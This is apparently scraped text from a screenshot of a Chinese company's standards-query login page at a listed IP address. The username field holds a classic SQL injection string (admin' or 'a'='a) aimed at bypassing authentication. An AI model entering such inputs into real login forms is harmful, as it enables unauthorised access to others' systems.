 218.58.78.204:8080/Web/standard/login.asp
公司管理标准查询系统
LOGIN
請注意保管好帳號，切勿在網吧等公衆場合登陸
帐号： admin' or 'a'='a 系统登陆
密码：
清除重来
Copyright © 2008 All rights reserved
版权所有：海信通信 网站维护：通信管理部